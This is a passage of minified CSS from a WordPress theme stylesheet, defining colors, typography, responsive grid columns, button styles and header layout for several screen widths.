a1a1a;--color-footer-bg-alt-grad:#1a1a1a;--color-footer-border:#333;--color-footer-heading:#ccc;--color-footer-heading-grad:#ccc;--color-footer-text:#999;--color-footer-link:#ccc;--color-footer-link-hover:#999999;--color-content-primary-faded:rgba(51,51,51,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1640px;--inputs-font-size:28px;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-border-width:0px;--inputs-text-color:#222222;--font-body:Georgia,serif}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-size:16px;line-height:28px}h1{font-family:var(--font-h1);font-weight:400;font-size:max( 4rem,4vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}h2{font-family:var(--font-h2);font-weight:400;font-size:max( 2.3rem,2.3vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}h3{font-family:var(--font-h3);font-weight:400;font-size:max( 1.7rem,1.7vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}.widgettitle,h4{font-family:var(--font-h4);font-weight:400;font-size:max( 1.5rem,1.5vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}h5{font-family:var(--font-h5);font-weight:400;font-size:max( 1.3rem,1.3vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}h6{font-family:var(--font-h6);font-weight:400;font-size:max( 1.2rem,1.2vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}@media (max-width:600px){html{font-size:16px;line-height:28px}}body{background:var(--color-content-bg-alt)}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1300px}@media (max-width:1720px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1381px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1380px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>*{display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}}@media (max-width:600px){.g-cols.type_default>div[class*="vc_col-xs-"]{margin-top:1rem;margin-bottom:1rem}.g-cols>div:not([class*="vc_col-xs-"]){width:100%;margin:0 0 1.5rem}.g-cols.reversed>div:last-of-type{order:-1}.g-cols.type_boxes>div,.g-cols.reversed>div:first-child,.g-cols:not(.reversed)>div:last-child,.g-cols>div.has_bg_color{margin-bottom:0}.vc_col-xs-1{width:8.3333%}.vc_col-xs-2{width:16.6666%}.vc_col-xs-1\/5{width:20%}.vc_col-xs-3{width:25%}.vc_col-xs-4{width:33.3333%}.vc_col-xs-2\/5{width:40%}.vc_col-xs-5{width:41.6666%}.vc_col-xs-6{width:50%}.vc_col-xs-7{width:58.3333%}.vc_col-xs-3\/5{width:60%}.vc_col-xs-8{width:66.6666%}.vc_col-xs-9{width:75%}.vc_col-xs-4\/5{width:80%}.vc_col-xs-10{width:83.3333%}.vc_col-xs-11{width:91.6666%}.vc_col-xs-12{width:100%}.vc_col-xs-offset-0{margin-left:0}.vc_col-xs-offset-1{margin-left:8.3333%}.vc_col-xs-offset-2{margin-left:16.6666%}.vc_col-xs-offset-1\/5{margin-left:20%}.vc_col-xs-offset-3{margin-left:25%}.vc_col-xs-offset-4{margin-left:33.3333%}.vc_col-xs-offset-2\/5{margin-left:40%}.vc_col-xs-offset-5{margin-left:41.6666%}.vc_col-xs-offset-6{margin-left:50%}.vc_col-xs-offset-7{margin-left:58.3333%}.vc_col-xs-offset-3\/5{margin-left:60%}.vc_col-xs-offset-8{margin-left:66.6666%}.vc_col-xs-offset-9{margin-left:75%}.vc_col-xs-offset-4\/5{margin-left:80%}.vc_col-xs-offset-10{margin-left:83.3333%}.vc_col-xs-offset-11{margin-left:91.6666%}.vc_col-xs-offset-12{margin-left:100%}}@media (min-width:601px){.vc_col-sm-1{width:8.3333%}.vc_col-sm-2{width:16.6666%}.vc_col-sm-1\/5{width:20%}.vc_col-sm-3{width:25%}.vc_col-sm-4{width:33.3333%}.vc_col-sm-2\/5{width:40%}.vc_col-sm-5{width:41.6666%}.vc_col-sm-6{width:50%}.vc_col-sm-7{width:58.3333%}.vc_col-sm-3\/5{width:60%}.vc_col-sm-8{width:66.6666%}.vc_col-sm-9{width:75%}.vc_col-sm-4\/5{width:80%}.vc_col-sm-10{width:83.3333%}.vc_col-sm-11{width:91.6666%}.vc_col-sm-12{width:100%}.vc_col-sm-offset-0{margin-left:0}.vc_col-sm-offset-1{margin-left:8.3333%}.vc_col-sm-offset-2{margin-left:16.6666%}.vc_col-sm-offset-1\/5{margin-left:20%}.vc_col-sm-offset-3{margin-left:25%}.vc_col-sm-offset-4{margin-left:33.3333%}.vc_col-sm-offset-2\/5{margin-left:40%}.vc_col-sm-offset-5{margin-left:41.6666%}.vc_col-sm-offset-6{margin-left:50%}.vc_col-sm-offset-7{margin-left:58.3333%}.vc_col-sm-offset-3\/5{margin-left:60%}.vc_col-sm-offset-8{margin-left:66.6666%}.vc_col-sm-offset-9{margin-left:75%}.vc_col-sm-offset-4\/5{margin-left:80%}.vc_col-sm-offset-10{margin-left:83.3333%}.vc_col-sm-offset-11{margin-left:91.6666%}.vc_col-sm-offset-12{margin-left:100%}}@media (min-width:1025px){.vc_col-md-1{width:8.3333%}.vc_col-md-2{width:16.6666%}.vc_col-md-1\/5{width:20%}.vc_col-md-3{width:25%}.vc_col-md-4{width:33.3333%}.vc_col-md-2\/5{width:40%}.vc_col-md-5{width:41.6666%}.vc_col-md-6{width:50%}.vc_col-md-7{width:58.3333%}.vc_col-md-3\/5{width:60%}.vc_col-md-8{width:66.6666%}.vc_col-md-9{width:75%}.vc_col-md-4\/5{width:80%}.vc_col-md-10{width:83.3333%}.vc_col-md-11{width:91.6666%}.vc_col-md-12{width:100%}.vc_col-md-offset-0{margin-left:0}.vc_col-md-offset-1{margin-left:8.3333%}.vc_col-md-offset-2{margin-left:16.6666%}.vc_col-md-offset-1\/5{margin-left:20%}.vc_col-md-offset-3{margin-left:25%}.vc_col-md-offset-4{margin-left:33.3333%}.vc_col-md-offset-2\/5{margin-left:40%}.vc_col-md-offset-5{margin-left:41.6666%}.vc_col-md-offset-6{margin-left:50%}.vc_col-md-offset-7{margin-left:58.3333%}.vc_col-md-offset-3\/5{margin-left:60%}.vc_col-md-offset-8{margin-left:66.6666%}.vc_col-md-offset-9{margin-left:75%}.vc_col-md-offset-4\/5{margin-left:80%}.vc_col-md-offset-10{margin-left:83.3333%}.vc_col-md-offset-11{margin-left:91.6666%}.vc_col-md-offset-12{margin-left:100%}}@media (min-width:1381px){.vc_col-lg-1{width:8.3333%}.vc_col-lg-2{width:16.6666%}.vc_col-lg-1\/5{width:20%}.vc_col-lg-3{width:25%}.vc_col-lg-4{width:33.3333%}.vc_col-lg-2\/5{width:40%}.vc_col-lg-5{width:41.6666%}.vc_col-lg-6{width:50%}.vc_col-lg-7{width:58.3333%}.vc_col-lg-3\/5{width:60%}.vc_col-lg-8{width:66.6666%}.vc_col-lg-9{width:75%}.vc_col-lg-4\/5{width:80%}.vc_col-lg-10{width:83.3333%}.vc_col-lg-11{width:91.6666%}.vc_col-lg-12{width:100%}.vc_col-lg-offset-0{margin-left:0}.vc_col-lg-offset-1{margin-left:8.3333%}.vc_col-lg-offset-2{margin-left:16.6666%}.vc_col-lg-offset-1\/5{margin-left:20%}.vc_col-lg-offset-3{margin-left:25%}.vc_col-lg-offset-4{margin-left:33.3333%}.vc_col-lg-offset-2\/5{margin-left:40%}.vc_col-lg-offset-5{margin-left:41.6666%}.vc_col-lg-offset-6{margin-left:50%}.vc_col-lg-offset-7{margin-left:58.3333%}.vc_col-lg-offset-3\/5{margin-left:60%}.vc_col-lg-offset-8{margin-left:66.6666%}.vc_col-lg-offset-9{margin-left:75%}.vc_col-lg-offset-4\/5{margin-left:80%}.vc_col-lg-offset-10{margin-left:83.3333%}.vc_col-lg-offset-11{margin-left:91.6666%}.vc_col-lg-offset-12{margin-left:100%}}@media (min-width:601px) and (max-width:1024px){.g-cols.via_flex.type_default>div[class*="vc_col-md-"],.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}@media (min-width:1025px) and (max-width:1380px){.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}@media (max-width:1024px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:1025px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1720px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type=submit],.ui-slider-handle{outline:none!important}.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-size:24px;line-height:1.2!important;font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.03em;border-radius:50px;padding:1.0em 2em;background:transparent;border-color:#222222;color:#222222!important}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:1px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{background:#561EE0;border-color:#561EE0;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 1.0em)}.us-nav-style_3>*,.navstyle_3>.owl-nav button,.us-btn-style_3{font-size:24px;line-height:1.20!important;font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.03em;border-radius:50px;padding:1em 2em;background:transparent;border-color:#f7f7f7;color:#f7f7f7!important}.us-nav-style_3>*:before,.navstyle_3>.owl-nav button:before,.us-btn-style_3:before{border-width:1px}.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav button:hover,.no-touch .us-btn-style_3:hover{background:#561EE0;border-color:transparent;color:#f7f7f7!important}.us-nav-style_3>*{min-width:calc(1.20em + 2 * 1em)}.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:1.0em 2.0em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important}.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:0px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 1.0em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type=submit]){font-weight:400;letter-spacing:0.03em;border-radius:0px;border-color:#222222;color:#222222}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type=submit]):focus{}.w-form-row.move_label .w-form-row-label{font-size:28px;top:calc(2.8rem/2 + 0px - 0.7em);margin:0 0.8rem;background:var(--color-content-bg-grad);color:#222222}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 0.8rem)}.color_alternate .w-form-row.move_label .w-form-row-label{background:var(--color-alt-content-bg-grad)}.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-grad)}.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-grad)}.leaflet-default-icon-path{background-image:url(https://www.lutherdsgn.com/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style>
				<style id="us-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:#222222;color:#f7f7f7}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:#222222;color:#f7f7f7}@media (min-width:1381px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:65px;--header-sticky-height:65px}.l-header:before{content:'65'}.l-header.sticky:before{content:'65'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:65px;height:65px}.l-header.sticky .l-subheader.at_middle{line-height:65px;height:65px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1380px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:65px;--header-sticky-height:65px}.l-header:before{content:'65'}.l-header.sticky:before{content:'65'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:65px;height:65px}.l-header.sticky .l-subheader.at_middle{line-height:65px;height:65px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:60px}.l-header:before{content:'80'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin 